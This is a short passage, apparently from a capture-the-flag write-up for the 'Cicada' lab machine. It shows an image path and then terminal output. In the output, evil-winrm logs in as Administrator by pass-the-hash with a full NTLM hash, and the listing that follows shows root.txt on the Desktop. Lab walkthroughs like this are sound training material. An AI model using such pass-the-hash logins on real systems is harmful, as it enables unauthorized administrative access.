 └─$ evil-winrm -i cicada.htb -u Administrator -H '2b87e7c93a3e8a0ea4a581937016f341'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detectio
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/e
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/11/2025 7:46 AM 34 root.txt